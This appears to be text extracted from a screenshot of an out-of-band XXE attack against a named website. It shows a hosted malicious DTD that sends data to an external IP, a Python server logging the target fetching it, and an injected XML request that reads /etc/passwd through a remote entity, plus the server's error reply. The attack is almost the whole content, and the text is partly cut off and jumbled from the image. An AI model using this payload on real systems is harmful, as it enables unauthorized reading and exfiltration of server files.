 root@VPS-09:~/xxe# sudo nano d.dtd
root@VPS-09:~/xxe# cat d.dtd
<!ENTITY % all "<!ENTITY send SYSTEM 'http://143.198.205.200:8090/?collect
root@VPS-09:~/xxe# python3 -m http.server 9003
Serving HTTP on 0.0.0.0 port 9003 (http://0.0.0.0:9003/) ...
204.48.20.192 - - [16/May/2024 03:51:06] "GET /d.dtd HTTP/1.0" 200 -
Send
Cancel
Target: https://the-abstractors.com
HTTP/2
Request
Pretty Raw Hex \n
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://the-abstractors.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://the-abstractors.com/post/ne
w
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20 Content-Type:
application/xml;charset=UTF-8
21
22
23 <!DOCTYPE data [
24 <!ENTITY % init SYSTEM
"file:///etc/passwd">
<!ENTITY % dtd SYSTEM
"http://143.198.205.200:9003/d.dtd"
26 %dtd;
27 ]>
28 <data>
send;
</data>
29
30
Search
0 highlights
Response
Pretty Hex \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 16 May 2024 03:51:06 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 34
6 Vary: Cookie
7 Strict-Transport-Security:
max-age=15724800; includeSubdomains
8
9 <error>
Some error occoured
</error>
Search
0 highlights
Inspector
Notes
Done
241 bytes | 722 millis